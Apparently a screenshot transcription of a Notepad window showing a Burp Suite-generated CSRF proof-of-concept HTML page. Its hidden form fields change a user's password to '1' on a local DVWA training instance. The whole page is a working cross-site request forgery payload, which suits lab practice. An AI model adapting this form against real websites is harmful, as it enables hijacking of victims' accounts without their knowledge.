 c.html
文件 | F:/桌面/c.html
Submit request
c.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.111.142/DVWA-master/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="1" />
<input type="hidden" name="password&#95;conf" value="1" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>